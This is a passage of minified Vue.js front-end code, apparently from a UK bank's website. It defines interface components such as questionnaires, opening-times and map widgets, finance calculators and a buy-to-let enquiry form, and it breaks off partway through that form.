e.data.label<"u"?(B(),W("div",hC,[C("div",pC,[e.showFirst?(B(),W("div",gC,[C("label",mC,Te(e.data.label),1),typeof e.data.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:e.data.explainer},null,8,yC)):ge("",!0),C("div",null,[(B(!0),W(Fe,null,Ut(e.data.answers,(u,d)=>(B(),W("div",vC,[C("input",{type:"radio",id:e.id+"-q-0-"+d,name:e.id+"-q-0",value:u.label,onClick:g=>s.answer(0,d),checked:e.answers[0]==d},null,8,bC),C("label",{for:e.id+"-q-0-"+d},Te(u.label),9,_C)]))),256))])])):ge("",!0),(B(!0),W(Fe,null,Ut(s.filteredQuestions,(u,d)=>(B(),W("div",SC,[u.type=="question"?(B(),W(Fe,{key:0},[C("label",wC,Te(u.label),1),typeof u.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:u.explainer},null,8,TC)):ge("",!0),C("div",null,[(B(!0),W(Fe,null,Ut(s.filterAnswers(u.answers),(g,m)=>(B(),W("div",CC,[C("input",{type:"radio",id:e.id+"-q-"+(d+1)+m,name:e.id+"q-"+(d+1),value:g.label,onClick:b=>s.answer(d+1,m),checked:e.answers[d+1]==m},null,8,EC),C("label",{for:e.id+"-q-"+(d+1)+m},Te(g.label),9,xC)]))),256))])],64)):ge("",!0),u.type=="postcode"?(B(),W(Fe,{key:1},[C("label",AC,Te(u.label),1),typeof u.explainer<"u"?(B(),W("div",{key:0,class:"typeCopy-s mb",innerHTML:u.explainer},null,8,kC)):ge("",!0),C("div",OC,[C("input",{type:"text",class:"Form-input postcode",id:e.id+"-q-"+(d+1),name:e.id+"q-"+(d+1),ref_for:!0,ref:"postcode"+(d+1),value:e.answers[d+1],onKeyup:g=>s.onPostcodeChange(d+1)},null,40,NC)])],64)):ge("",!0),u.type=="message"?(B(),W("div",PC,[C("div",MC,[Ne(a,{name:"info",inline:""}),De(" "+Te(u.heading),1)]),C("div",{class:"copy",innerHTML:u.label},null,8,RC)])):ge("",!0),u.type=="cta"?(B(),W("div",LC,[C("a",{class:Ct(["image",{icon:!u.image}]),href:u.link},[u.image?(B(),W("img",{key:0,src:u.image,alt:u.heading},null,8,DC)):ge("",!0),u.image?ge("",!0):(B(),Qt(a,{key:1,name:u.icon||"features/customer-service",class:"bubble"},null,8,["name"]))],10,IC),C("div",$C,[C("a",{href:u.link,class:"title"},Te(u.heading),9,FC),C("div",{class:"text",innerHTML:u.label},null,8,BC),C("a",{href:u.link,class:"action btn outline pointer full small",target:s.getLinkTarget(u.link)},Te(u.linkText||"Schedule a call"),9,VC)])])):ge("",!0),u.type=="component"?(B(),W("div",jC,[(B(),Qt($p(u.name),Gr({ref_for:!0},s.prepareComponentProps(u.props),{onComplete:g=>s.onComponentComplete(d+1,u)}),null,16,["onComplete"]))])):ge("",!0),u.type=="contact"?(B(),W("div",{key:5,class:Ct(["contacts",{group:u.length>1}])},[u.message?(B(),W("div",{key:0,class:"message",innerHTML:u.message},null,8,HC)):ge("",!0),(B(!0),W(Fe,null,Ut(u,g=>(B(),W("div",qC,[C("div",UC,[g.image?(B(),W("img",{key:0,src:g.image,alt:g.heading},null,8,WC)):ge("",!0),g.image?ge("",!0):(B(),Qt(a,{key:1,name:g.icon||"features/customer-service",class:"bubble"},null,8,["name"]))]),C("div",{class:Ct(["content revealer",{revealed:g.revealed}])},[C("div",zC,Te(g.heading),1),g.role?(B(),W("div",KC,Te(g.role),1)):ge("",!0),C("div",GC,[C("a",{href:"#",onClick:Tn(m=>{g.revealed=!0},["prevent"]),class:Ct(["revealer outline pointer full small",{btn:!g.revealed,clicked:g.revealed}])},Te(g.action||"Get in touch"),11,YC),Ne(Rs,{name:"sfade"},{default:ut(()=>[g.revealed?(B(),W("div",XC,[g.mobile?(B(),W("div",JC,[t[0]||(t[0]=C("span",{class:"label"},"Call:",-1)),C("a",{href:"tel:"+s.prepPhone(g.mobile)},Te(g.mobile),9,ZC)])):ge("",!0),g.email?(B(),W("div",QC,[t[1]||(t[1]=C("span",{class:"label"},"Email:",-1)),C("a",{href:"mailto:"+g.email},Te(g.email),9,eE)])):ge("",!0)])):ge("",!0)]),_:2},1024)])],2)]))),256))],2)):ge("",!0)]))),256))]),e.questions[e.questions.length-1]?.type==="slot"?(B(),W("div",tE,[bt(e.$slots,"default",{},void 0,!0)])):ge("",!0)])):ge("",!0)}const iE=gt(dC,[["render",nE],["__scopeId","data-v-1eb50ace"]]),rE={name:"fire-navigation",props:{slug:String},data(){return{open:!1,activeLabel:null}},mounted(){const e=this.$refs.nav.querySelectorAll(".selected, .is-active");this.activeLabel=e[e.length-1]?.innerText},methods:{onClick(e){e.target.tagName==="A"&&(this.activeLabel=e.target.innerText)}}},sE={key:0},oE={key:1,class:"empty"};function aE(e,t,n,i,r,s){return B(),W("nav",{class:Ct(["fire-navigation responsive","fire-navigation-"+n.slug]),ref:"nav",onClick:t[2]||(t[2]=(...a)=>s.onClick&&s.onClick(...a))},[C("div",{class:"select",onClick:t[0]||(t[0]=a=>r.open=!r.open)},[r.activeLabel?(B(),W("span",sE,Te(r.activeLabel),1)):(B(),W("span",oE,"Please select an option…"))]),C("div",{class:Ct(["options",{open:r.open}]),onClick:t[1]||(t[1]=a=>r.open=!1)},[bt(e.$slots,"default")],2)],2)}const lE=gt(rE,[["render",aE]]),uE={},cE={class:"loading-indicator"};function fE(e,t){return B(),W("div",cE,[...t[0]||(t[0]=[C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1),C("div",null,null,-1)])])}const ry=gt(uE,[["render",fE]]),dE={name:"opening-times",props:{data:Object},data:()=>({selectedBranch:""})},hE={class:"mobile center"},pE=["value"],gE={class:"Card Card--promo Card--promoPlain mt--4"},mE={class:"Card-body"},yE={class:"Card-title Card-title--heading"},vE={class:"typeLede"},bE={key:0},_E=["innerHTML"],SE={class:"mt+"},wE={class:"typeLede mt"},TE=["innerHTML"],CE={key:0},EE={class:"typeCopy-xxs mt++"};function xE(e,t,n,i,r,s){return B(),W("div",hE,[Ti(C("select",{name:"branch-christmas-opening-times","onUpdate:modelValue":t[0]||(t[0]=a=>e.selectedBranch=a)},[t[1]||(t[1]=C("option",{value:"",disabled:"",selected:""},"-- Select a branch --",-1)),(B(!0),W(Fe,null,Ut(n.data.branches,(a,u)=>(B(),W("option",{value:a},Te(a.name),9,pE))),256))],512),[[df,e.selectedBranch]]),Ti(C("div",gE,[C("div",mE,[C("div",yE,[C("div",vE,Te(e.selectedBranch.name),1),e.selectedBranch.times?(B(),W("div",bE,"Branch opening times")):ge("",!0),e.selectedBranch.closure?(B(),W("div",{key:1,class:"colourError",innerHTML:e.selectedBranch.closure},null,8,_E)):ge("",!0)]),C("div",SE,[(B(!0),W(Fe,null,Ut(n.data.times[e.selectedBranch.times],(a,u)=>(B(),W("div",wE,[C("strong",null,Te(a.day),1),t[2]||(t[2]=De()),C("span",{innerHTML:a.time},null,8,TE),a.lunch?(B(),W("span",CE,"*")):ge("",!0)]))),256)),Ti(C("div",EE,"*Please note, the branch will be closed for lunch between 1.30pm - 2.30pm.",512),[[Xr,e.selectedBranch.lunch]])])])],512),[[Xr,typeof e.selectedBranch=="object"]])])}const AE=gt(dE,[["render",xE]]),kE={name:"quick-modal",props:{immediate:{type:Boolean,default:!1},triggerClass:String},inheritAttrs:!1,emits:["open","close"],data(){return{opened:this.immediate}},methods:{open(){this.opened=!0,document.querySelector(":root").classList.add("overlay-open"),In.emit("modalOpen"),this.$emit("open")},close(){this.opened=!1,document.querySelector(":root").classList.remove("overlay-open"),In.emit("modalClose"),this.$emit("close")}}},OE=["open"],NE={class:"content"};function PE(e,t,n,i,r,s){return B(),W(Fe,null,[e.$slots.trigger?(B(),W("div",{key:0,onClick:t[0]||(t[0]=Tn(a=>s.open(),["prevent"])),class:Ct(["quick-modal-trigger",n.triggerClass])},[bt(e.$slots,"trigger")],2)):ge("",!0),(B(),Qt(wp,{to:"body"},[Ne(Rs,{name:"fade"},{default:ut(()=>[r.opened?(B(),W("div",{key:0,class:"overlay",onClick:t[1]||(t[1]=a=>s.close())})):ge("",!0)]),_:1}),Ne(Rs,{name:"fade"},{default:ut(()=>[r.opened?(B(),W("dialog",Gr({key:0,class:"quick-modal",open:r.opened},e.$attrs),[C("a",{href:"#",class:"close",onClick:t[2]||(t[2]=Tn(a=>s.close(),["prevent"])),"aria-label":"Close"},"Close"),C("div",NE,[bt(e.$slots,"default")])],16,OE)):ge("",!0)]),_:3})]))],64)}const su=gt(kE,[["render",PE]]),ME=FS("revealer",{state:()=>({groups:{}}),actions:{open(e,t){this.groups[e]&&this.groups[e].close(),this.groups[e]=t},close(e){this.groups[e]=null}}}),RE={name:"revealer",inheritAttrs:!1,props:{group:{type:String,default:"default"}},setup(){return{store:ME()}},data(){return{isOpen:!1,classOpen:!1}},methods:{toggle(){this.isOpen?this.close():this.open()},open(){this.store.open(this.group,this),this.isOpen=!0,setTimeout(()=>{this.isOpen&&(this.classOpen=!0)},10)},close(){this.store.close(this.group,this),this.isOpen=!1,this.classOpen=!1}}},LE={key:0,class:"container"},IE={class:"content"};function DE(e,t,n,i,r,s){return B(),W(Fe,null,[C("a",Gr(e.$attrs,{onClick:t[0]||(t[0]=Tn(a=>s.toggle(),["prevent"])),class:["revealer pointer",{open:r.classOpen}],href:"#",rel:"nofollow"}),[bt(e.$slots,"button")],16),r.isOpen?(B(),W("div",LE,[C("div",IE,[bt(e.$slots,"content")])])):ge("",!0)],64)}const $E=gt(RE,[["render",DE]]),FE={name:"tab",props:{id:String,title:{type:String,default:"Tab"},active:{type:Boolean,default:!1}},setup(){return{active:Br("active")}},computed:{activeId(){return this.id??this.title}}},BE=["data-id","data-active"];function VE(e,t,n,i,r,s){return i.active===s.activeId?(B(),W("div",{key:0,class:"tab","data-id":s.activeId,"data-active":i.active},[bt(e.$slots,"default")],8,BE)):ge("",!0)}const Ff=gt(FE,[["render",VE]]),jE={name:"tabs",setup(){const e=wi({}),t=wi(null),n=wi(!1);return Gc("active",t),{tabs:e,active:t,loaded:n}},mounted:function(){this.loaded||this.loadTabs()},updated:function(){this.loaded||this.loadTabs()},methods:{loadTabs(){let e=this.$slots.default();if(e[0]?.type?.name!=="tab"&&(e=e[0].children),e.length!==0){this.tabs={};for(let t=0;t<e.length;t++){const n=e[t],i=n.props.id??n.props.title;this.tabs[i]=n,(this.active===null||n.props.active)&&(this.active=i)}this.titles=e.map(t=>t.props.title),this.loaded=!0}}}},HE={class:"tabs"},qE={key:0,class:"tab-bar"},UE=["onClick"],WE={class:"content"};function zE(e,t,n,i,r,s){return B(),W("div",HE,[Object.keys(i.tabs).length>1?(B(),W("nav",qE,[(B(!0),W(Fe,null,Ut(i.tabs,(a,u)=>(B(),W("a",{class:Ct(["btn outline",{active:u===this.active}]),key:u,onClick:d=>i.active=u},Te(a.props.title),11,UE))),128))])):ge("",!0),C("div",WE,[bt(e.$slots,"default")])])}const Bf=gt(jE,[["render",zE]]);function ou(){return Math.random().toString(36).substring(2,11)}const KE={name:"number-input",props:{id:{type:String,default:ou},name:{type:String},modelValue:{type:[Number,String]},value:{type:[Number,String]},required:{type:Boolean,default:!0},step:{type:[Number,String],default:100},min:{type:[Number,String],default:0},max:{type:[Number,String],default:99999999},precision:{type:Number},decimals:{type:Number},minDecimals:{type:Number},label:{type:String},prefix:{type:String},suffix:{type:String},controls:{type:Boolean,default:!0}},data:function(){return{internalValue:0,focussed:!1}},mounted:function(){this.update(this.value??this.modelValue??(this.required?this.min:null)),this.$refs.input.update=this.update},watch:{modelValue:function(e){this.focussed||this.update(e)},max:function(e){this.update(this.internalValue)}},computed:{exp:function(){return 10**this.compPrecision},compPrefix:function(){return this.prefix?this.prefix:this.label==="£"?"£":""},compSuffix:function(){return this.suffix?this.suffix:this.label==="%"?"%":""},compPrecision:function(){return this.precision?this.precision:this.label==="£"?2:this.label==="%"?5:0},compDecimals:function(){return this.decimals?this.decimals:this.label==="£"?2:0},showControls:function(){return this.controls&&this.modelValue!==null}},methods:{clamp:function(e,t,n){return e=parseInt(e),Math.min(Math.max(e,t),n??e)},up:function(){this.update(this.internalValue,parseFloat(this.step))},down:function(){this.update(this.internalValue,-parseFloat(this.step))},handleInput:function(e){e.key.length===1&&!e.key.match(/[0-9.,-]/)&&e.key!==this.compPrefix&&e.key!==this.compSuffix&&e.preventDefault()},update:function(e,t=0,n=!1){let i=0;(e===null||e===this.compPrefix||e==="")&&!this.required&&t===0?e=null:(e=String(e).replace(/[^0-9.-]/g,"").replace(new RegExp("(?<!^)[-]","g"),""),e||(e="0"),i=e.split(".")[1]?.length??0);let r=parseFloat(e)*this.exp;t&&(r+=t*this.exp),e===null?this.internalValue=null:this.internalValue=Math.round(Math.min(Math.max(r,this.min!==null?this.min*this.exp:r),this.max!==null?this.max*this.exp:r))/this.exp,this.$emit("update:modelValue",this.internalValue),(!this.focussed||!n)&&this.applyValue(t!==0?this.internalValue:r/this.exp,e,i),t!==0&&this.$refs.input.dispatchEvent(new Event("change",{bubbles:!0}))},focus:function(){this.focussed=!0},blur:function(){this.internalValue!==null&&(this.internalValue=Math.round(Math.min(Math.max(this.internalValue*this.exp,this.min!==null?parseFloat(this.min)*this.exp:this.internalValue*this.exp),this.max!==null?parseFloat(this.max)*this.exp:this.internalValue*this.exp))/this.exp),this.focussed=!1,this.applyValue(this.internalValue),this.$refs.input.dispatchEvent(new Event("change",{bubbles:!0}))},applyValue:function(e,t,n){if(t===null||e===null){this.$refs.input.value="";return}let i=this.focussed?n:String(this.internalValue).includes(".")?this.compDecimals??0:0,r=e.toLocaleString("en-GB",{minimumFractionDigits:Math.max(i,this.minDecimals??0),maximumFractionDigits:this.compPrecision});t&&t.substr(-1)==="."&&!r.includes(".")?r=r+".":t&&t.substr(0,1)==="."&&(r=t),this.compPrefix&&(r=this.compPrefix+r),this.compSuffix&&(r=r+this.compSuffix),this.$refs.input.value!==r&&(this.$refs.input.value=r)}}},GE={class:"inputs"},YE=["id","name"],XE={key:0,class:"controls"},JE=["for"];function ZE(e,t,n,i,r,s){return B(),W("div",{class:Ct({"number-input":!0,"labelled-input":n.label,"no-controls":n.controls===!1})},[C("div",GE,[C("input",{id:n.id,type:"text",class:"Form-input",name:n.name??n.id,ref:"input",onKeydown:[t[0]||(t[0]=(...a)=>s.handleInput&&s.handleInput(...a)),t[4]||(t[4]=qr(Tn((...a)=>s.up&&s.up(...a),["prevent"]),["up"])),t[5]||(t[5]=qr(Tn((...a)=>s.down&&s.down(...a),["prevent"]),["down"])),t[6]||(t[6]=qr(Tn(a=>e.$refs.input.blur(),["prevent"]),["enter"]))],onInput:t[1]||(t[1]=a=>s.update(a.target.value,0,!0)),onFocus:t[2]||(t[2]=(...a)=>s.focus&&s.focus(...a)),onBlur:t[3]||(t[3]=(...a)=>s.blur&&s.blur(...a))},null,40,YE)]),s.showControls?(B(),W("div",XE,[C("button",{class:"up",onClick:t[7]||(t[7]=Tn((...a)=>s.up&&s.up(...a),["prevent"])),tabindex:"-1","aria-label":"Up"}),C("button",{class:"down",onClick:t[8]||(t[8]=Tn((...a)=>s.down&&s.down(...a),["prevent"])),tabindex:"-1","aria-label":"Down"})])):ge("",!0),n.label?(B(),W("label",{key:1,for:n.id,class:Ct({long:n.label.length>2})},[C("span",null,Te(n.label),1)],10,JE)):ge("",!0)],2)}const Vf=gt(KE,[["render",ZE]]),QE={name:"pattern-input",props:{pattern:{type:String,default:"[0-9]*"}},methods:{onKeyPress:function(e){e.key.match(new RegExp(this.pattern))||e.preventDefault()}}},ex=["pattern"];function tx(e,t,n,i,r,s){return B(),W("input",{type:"text",pattern:n.pattern,onKeypress:t[0]||(t[0]=(...a)=>s.onKeyPress&&s.onKeyPress(...a))},null,40,ex)}const nx=gt(QE,[["render",tx]]),ix={name:"radio-button",props:{id:{type:String,default:ou},name:{type:String},type:{type:String,default:"radio"},value:{type:[String,Number,Boolean],required:!0},modelValue:{type:[String,Number,Boolean,Array]},checked:Boolean,disabled:Boolean,required:Boolean},computed:{computedType(){switch(this.type){case"checkbox":case"checkboxGroup":return"checkbox";default:return"radio"}},isChecked(){return this.type==="checkboxGroup"?Array.isArray(this.modelValue)&&this.modelValue.includes(this.value):this.modelValue===this.value||this.checked}},methods:{change(){this.type==="checkboxGroup"?Array.isArray(this.modelValue)?this.modelValue.includes(this.value)?this.$emit("update:modelValue",this.modelValue.filter(e=>e!==this.value)):this.$emit("update:modelValue",[...this.modelValue,this.value]):this.$emit("update:modelValue",[this.value]):this.$emit("update:modelValue",this.value)}}},rx=["type","id","name","value","checked","disabled","required"];function sx(e,t,n,i,r,s){return B(),W("label",null,[C("input",{type:s.computedType,id:n.id,name:n.name??n.id,value:n.value,checked:s.isChecked,disabled:n.disabled,required:n.required,onChange:t[0]||(t[0]=(...a)=>s.change&&s.change(...a))},null,40,rx),C("span",{class:"btn outline",tabindex:"0",onKeydown:[t[1]||(t[1]=qr(Tn((...a)=>s.change&&s.change(...a),["prevent"]),["space"])),t[2]||(t[2]=qr(Tn((...a)=>s.change&&s.change(...a),["prevent"]),["enter"]))]},[bt(e.$slots,"default")],32)])}const Ws=gt(ix,[["render",sx]]);let ic=!1;const ox="AIzaSyBHlA__NNaBjO4ysgk8Euh0dHLYmJ36axY",ax="AIzaSyB8bo6Cw_-YU_xln253OjuRNhV5H5K1Xco",lx={name:"google-map",emits:["loaded"],props:{zoom:{type:Number,default:9},latitude:{type:Number,required:!0},longitude:{type:Number,required:!0},marker:{type:Boolean},devMode:Boolean},data(){return{map:null,mapLoaded:!1}},mounted(){if(window.google?.maps&&(ic=!0),ic){this.initMap();return}window.initMap||(window.initMap=this.initMap),ic=!0,import(this.apiUrl)},computed:{key(){return this.devMode?ax:ox},apiUrl(){return`https://maps.googleapis.com/maps/api/js?key=${this.key}&callback=initMap`}},methods:{initMap(){this.mapLoaded=!0,this.map=new window.google.maps.Map(this.$refs.map,{center:{lat:Number(this.latitude),lng:Number(this.longitude)},zoom:Number(this.zoom)}),this.marker&&new window.google.maps.Marker({position:{lat:Number(this.latitude),lng:Number(this.longitude)},map:this.map}),this.$emit("loaded",this.map)}}},ux={class:"map",ref:"map"};function cx(e,t,n,i,r,s){return B(),W("div",ux,null,512)}const sy=gt(lx,[["render",cx]]),fx={components:{BudgetPlanner:ZS,Buoy:yw,DateCountdown:Cw,Feefo:Iw,FilterJourney:iE,FireNavigation:lE,Icon:Yi,LoadingIndicator:ry,OpeningTimes:AE,QuickModal:su,Revealer:$E,Tab:Ff,Tabs:Bf,NumberInput:Vf,PatternInput:nx,RadioButton:Ws,GoogleMap:sy,AreaMap:dt(()=>pt(()=>Promise.resolve().then(()=>CA),[])),AreaMapInfo:dt(()=>pt(()=>Promise.resolve().then(()=>RA),void 0)),BuyToLetEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>oy),void 0)),CommercialEligibilityEnquiry:dt(()=>pt(()=>Promise.resolve().then(()=>ay),void 0)),ExpenseForm:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.E),__vite__mapDeps([0,1]))),ExpenseField:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.a),__vite__mapDeps([0,1]))),ExpenseTotal:dt(()=>pt(()=>import("./expense-forms-BahfhbIH.js").then(e=>e.b),__vite__mapDeps([0,1]))),FormSelectorController:dt(()=>pt(()=>import("./form-selectors-B-t6MzHQ.js").then(e=>e.a),[])),FormSelectors:dt(()=>pt(()=>import("./form-selectors-B-t6MzHQ.js").then(e=>e.F),[])),MortgageComparisonTable:dt(()=>pt(()=>Promise.resolve().then(()=>vk),void 0)),MortgageFilterSelector:dt(()=>pt(()=>Promise.resolve().then(()=>CO),void 0)),BrandCampaignCard:dt(()=>pt(()=>Promise.resolve().then(()=>OO),void 0)),CollectionTable:dt(()=>pt(()=>Promise.resolve().then(()=>IO),void 0)),DropperRows:dt(()=>pt(()=>Promise.resolve().then(()=>BO),void 0)),FeatureInfo:dt(()=>pt(()=>Promise.resolve().then(()=>UO),void 0)),OperatingArea:dt(()=>pt(()=>Promise.resolve().then(()=>nN),void 0)),HydrantPortal:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.H),[])),MortgageCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.M),[])),IntermediaryCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.I),[])),BusinessBankingCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.B),[])),FixedRateCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.F),[])),MortgageOverpaymentCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.a),[])),OverdraftCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.O),[])),RateChangeCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.R),[])),SavingsInterestCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.S),[])),TaxOnSavingsCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.T),[])),SavingsGoalCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.b),[])),SavingsNoticePenaltyCalculator:dt(()=>pt(()=>import("./calculator-C5b8ugQd.js").then(e=>e.c),[])),CodeweaversBasic:dt(()=>pt(()=>Promise.resolve().then(()=>pN),void 0)),CodeweaversAdvanced:dt(()=>pt(()=>Promise.resolve().then(()=>SN),void 0))},data:()=>({Navbar:{activeDropdown:"",subNav:"",mobileMenu:!1,mobileNavbarIsFixed:!0,mobileNavbarWasFixed:!1,navbarLastScrollTop:0,navbarHeight:"",navbarIsFixed:!1,cardBuoyIsNudged:!1}}),mounted:function(){In.emit("appMounted"),In.on("modalOpen",this.closeNavDropdown),window.addEventListener("scroll",this.handleNavScroll)},destroyed:function(){window.removeEventListener("scroll",this.handleNavScroll)},methods:{selectNavDropdown:function(e){this.Navbar.activeDropdown=this.Navbar.activeDropdown==e?"":e,this.Navbar.subNav=e},closeNavDropdown:function(e){this.Navbar.activeDropdown!==""&&(this.Navbar.activeDropdown="",this.Navbar.subNav="")},navItemToggle:function(e){e=="mobileMenu"?(this.Navbar.mobileMenu=!this.Navbar.mobileMenu,this.Navbar.subNav=this.Navbar.mobileMenu?"subMenu":"",this.Navbar.activeDropdown!==""&&(this.Navbar.activeDropdown="",this.Navbar.subNav="")):this.Navbar.subNav=e},backStep:function(){var e=this.Navbar.subNav.substr(0,this.Navbar.subNav.lastIndexOf("-"));this.Navbar.subNav==this.Navbar.activeDropdown&&(this.Navbar.activeDropdown=""),this.navItemToggle(e)},setSecondaryNavbarHeight:function(){try{typeof this.$refs.navbarSecondary.clientHeight<"u"&&(this.Navbar.navbarHeight=this.$refs.navbarSecondary.clientHeight+"px")}catch{}},getBodyScrollTop:function(){var e=document.scrollingElement||document.documentElement;return e.scrollTop},handleNavScroll:function(){try{var e=this.getBodyScrollTop(),t=this.$refs.navbarSecondaryWrapper,n=20,i=document.body.scrollHeight-window.innerHeight-n;if(typeof t?.offsetTop<"u")var r=t.offsetTop;e>this.Navbar.navbarLastScrollTop?(this.unstickNavbar(),e>r&&this.unstickMobileNavbar()):(e>r?this.stickNavbar():this.unstickNavbar(),this.stickMobileNavbar()),e>=i&&this.stickMobileNavbar(),this.Navbar.navbarLastScrollTop=e}catch(s){console.log(s)}},unstickNavbar:function(){this.Navbar.navbarIsFixed&&(this.Navbar.navbarIsFixed=!1,this.Navbar.navbarHeight="auto")},unstickMobileNavbar:function(){this.Navbar.mobileNavbarIsFixed&&(this.Navbar.mobileNavbarIsFixed=!1,this.Navbar.mobileNavbarWasFixed=!0,this.Navbar.cardBuoyIsNudged=!1)},stickNavbar:function(){if(!this.Navbar.navbarIsFixed){var e=document.getElementById("navbarSecondary");this.Navbar.navbarHeight=e.clientHeight+"px",this.Navbar.navbarIsFixed=!0}},stickMobileNavbar:function(){this.Navbar.mobileNavbarIsFixed||(this.Navbar.mobileNavbarWasFixed=!1,this.Navbar.mobileNavbarIsFixed=!0,this.Navbar.cardBuoyIsNudged=!0)}},directives:{clickOutside:jS}};bl(fx).use(MS()).use(AS).use(PS).mount("#VueApp");const dx={name:"buy-to-let-eligibility-enquiry",components:{Icon:Yi,NumberInput:Vf,RadioButton:Ws},props:{name:{type:String,required:!0},role:String,email:{type:String,required:!0},mobile:String,image:String,location:{type:Boolean,default:!1},broker:Boolean},data(){return{valid:!1,completed:!1,contactMethod:"Email"}},methods:{prepPhone(e){return e.replace(/[^0-9]/g,"")},submit(e){e.preventDefault(),this.$refs.form.checkValidity();const t=new FormData(this.$refs.form);t.append("recipient",this.email),fetch("/contact/receiver",{method:"POST",body:t}).then(n=>n.json()).then(n=>{if(n.status!=="success")throw new Error(n.message);this.complete()}).catch(n=>{console.error(n)})},complete(){this.completed=!0,this.$emit("complete")}}},hx={class:"buy-to-let-eligibility-enquiry tablet"},px={class:"form"},gx={class:"fields"},mx={class:"field"},yx={class:"field"},vx={class:"radios group"},bx={class:"field"},_x=["required"],Sx={class:"field"},wx=["required"],Tx={class:"Form-field"},Cx=["value"],Ex=["disabled"],xx={key:0,class:"AlertBox"},Ax={class:"AlertBox-heading typeHeading-3"},kx={class:"card contact compact"},Ox={class:"image"},Nx=["src","alt"],Px={class:"content"},Mx={class:"title"},Rx={key:0,class:"role"},Lx={class:"detail-list"},Ix={key:0,class:"item mobile"},Dx=["href"],$x={key:1,class:"item email"},Fx=["href"];function Bx(e,t,n,i,r,s){const a=Rt("NumberInput"),u=Rt("RadioButton"),d=Rt("icon");return B(),W("div",hx,[C("div",px,[C("form",{ref:"form",onChange:t[2]||(t[2]=g=>r.valid=e.$refs.form.checkValidity()),onSubmit:t[3]||(t[3]=g=>s.submit(g))},[C("div",gx,[t[16]||(t[16]=hl('<div class="field"><label for="name" class="field">Name of applicant and / or trading name</label><input type="text" name="name" required class="Form-input" pattern="^[a-zA-Z\\-\\s&#39;.\\(\\)]+$"></div><div class="field"><label for="entity-type" class="field">Entity type</label><select name="entity-type" class="Form-input" required><option selected disabled value="">Select an entity type</option><option>Sole Trader</option><option>Partnership</option><option>Limited Liability Partnership</option><option>Trading Limited Company</option><option>Newly Incorporated Company</option></select></div><div class="field"><label for="purchase-type" class="field">Type of purchase</label><select name="purchase-type" class="Form-input" required><option>Purchasing a new property</option><option>Refinancing an existing property</option></select></div><div class="field"><label for="property-address" class="field">Property address</label><textarea name="property-address" class="Form-input" required></textarea></div><div class="field"><label for="borrow-amount" class="field required">How much would you like to borrow?</label><input type="text" name="borrow-amount" class="Form-input" required></div><div class="field"><label for="indicative-value" class="field required">Indicative Property Value</label><input type="text" name="indicative-value" class="Form-input" required></div><div class="field"><label for="rental-income" class="field required">Rental income in the last 12 months</label><input type="text" name="rental-income" class="Form-input" required></div>',7)),C("div",mx,[t[4]||(t[4]=C("label",{for:"number-of-properties",class:"field"},[De("How many Buy To Let/Holiday Let/Commercial properties do you own in personal or company names? "),C("br"),C("span",{class:"note"},"(Max. 20 permitted)")],-1)),Ne(a,{id:"number-of-properties",step:1,min:1,max:20})]),t[17]||(t[17]=C("div",{class:"field"},[C("label",{for:"additional-information",class:"field"},"Is there any additional information you would like to provide?"),C("textarea",{name:"additional-information",class:"Form-input"})],-1)),C("div",yx,[t[7]||(t[7]=C("label",{for:"contact-method",class:"field"},"How would you like us to contact you?",-1)),C("div",vx,[Ne(u,{name:"contact-method",value:"Email",modelValue:r.contactMethod,"onUpdate:modelValue":t[0]||(t[0]=g=>r.contactMethod=g)},{default:ut(()=>[...t[5]||(t[5]=[De("Email",-1)])]),_:1},8,["modelValue"]),Ne(u,{name:"contact-method",value:"Phone",modelValue:r.contactMethod,"onUpdate:modelValue":t[1]||(t[1]=g=>r.contactMethod=g)},{default:ut(()=>[...t[6]||(t[6]=[De("Phone",-1)])]),_:1},8,["modelValue"])])]),C("div",bx,[t[8]||(t[8]=C("label",{for:"email",class:"field"},"Email address",-1)),C("input",{type:"email",name:"email",class:"Form-input",required:r.contactMethod==="Email"},null,8,_x)]),C("div",Sx,[t[9]||(t[9]=C("label",{for:"phone",class:"field"},"Phone number",-1)),C("input",{type:"tel",name:"phone",class:"Form-input",required:r.contactMethod==="Phone"},null,8,wx)]),t[18]||(t[18]=C("div",{class:"field"},[C("label",{for:"discovery",class:"field"},"How did you hear about us?"),C("textarea",{name:"discovery",class:"Form-input"})],-1)),C("div",Tx,[t[10]||(t[10]=C("p",{class:"typeSmall mt++"},"We will only use the data entered above for the purpose of contacting you to discuss your enquiry. By sending us the message you agree that you are doing so at your own risk and that we may respond using the same means.",-1)),t[11]||(t[11]=C("div",{class:"typeSmall mb++"},[C("a",{href:"/privacy",target:"_blank"},"Full details of our Privacy Policy")],-1)),C("input",{type:"hidden",name:"broker",value:n.broker?"Yes":"No"},null,8,Cx),t[12]||(t[12]=C("input",{type:"hidden",name:"reason",value:"Commercial Eligibility Enquiry"},null,-1)),t[13]||(t[13]=C("input",{type:"hidden",name:"category",value:"BuyToLet"},null,-1)),C("button",{class:"btn full pointer",type:"submit",disabled:!r.valid||r.completed},"Send enquiry",8,Ex)]),r.completed?(B(),W("div",xx,[C("div",Ax,[Ne(d,{name:"info",inline:""}),t[14]||(t[14]=De(" Thank you for submitting an enquiry ",-1))]),t[15]||(t[15]=C("div",{class:"AlertBox-copy"},"Our Buy To Let Team will aim to get to you within 2 working 